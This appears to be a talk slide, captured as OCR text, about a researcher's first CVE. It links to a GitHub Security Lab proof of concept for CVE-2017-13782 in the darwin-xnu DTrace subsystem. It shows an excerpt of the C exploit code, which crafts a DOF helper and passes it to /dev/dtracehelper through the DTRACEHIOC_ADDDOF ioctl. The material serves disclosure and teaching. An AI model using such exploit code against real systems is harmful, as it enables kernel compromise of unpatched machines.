 My first CVE
PoC
https://github.com/github/securitylab/
tree/main/SecurityExploits/apple/
darwin-xnu/DTrace/CVE-2017-13782
275 int fd, err;
276 dtrace_difo_t *difo;
277 dof_hdr_t *dof;
278 dof_ioctl_data_t* ioctl_data = 0;
279 int rv = 1;
280 int result;
281
282 ioctl_data = malloc(sizeof(dof_ioctl_data_t));
283 difo = mkprog();
284 dof = pack_difo(difo);
285
286 ioctl_data->dofiod_count = 1;
287 strcpy(ioctl_data->dofiod_helpers[0].dofhp_mod, "helper");
288 ioctl_data->dofiod_helpers[0].dofhp_addr = (uint64_t)dof;
289 ioctl_data->dofiod_helpers[0].dofhp_dof = (uint64_t)dof;
290
291 fd = open("/dev/dtracehelper", O_RDWR);
292 err = errno;
293 printf ("open /dev/dtracehelper %d %d\n\n", fd, err);
294 fcntl(fd, F_SETFD, FD_CLOEXEC);
295
296 rv = 1;
297 result = ioctl(fd, DTRACEHIOC_ADDDOF, &ioctl_data, &rv);
298 err = errno;
299
300 printf("dofhp_dof = %llu\n",
ioctl_data->dofiod_helpers[0].dofhp_dof);
301 printf ("ioctl %d %d\n", result, err);
302 printf("rv = %d\n\n", rv);